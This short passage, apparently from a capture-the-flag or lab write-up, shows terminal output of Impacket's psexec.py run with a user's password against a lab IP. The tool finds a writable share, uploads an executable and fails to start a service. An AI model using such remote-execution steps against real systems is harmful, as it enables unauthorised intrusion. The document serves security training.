 #python3 /usr/local/bin/psexec.py Bob@10.10.112.192
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.112.192.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file ASbdgkdQ.exe
[*] Opening SVCManager on 10.10.112.192.....
[-] Error opening SVCManager on 10.10.112.192.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager